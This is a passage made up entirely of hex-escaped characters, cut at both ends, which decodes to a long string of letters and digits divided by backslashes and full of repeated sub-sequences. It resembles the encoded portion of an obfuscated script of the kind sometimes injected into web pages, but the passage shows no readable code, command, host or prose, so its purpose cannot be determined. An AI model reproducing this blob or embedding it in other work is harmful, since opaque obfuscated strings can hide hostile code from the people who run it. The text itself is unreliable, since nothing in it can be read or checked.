x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\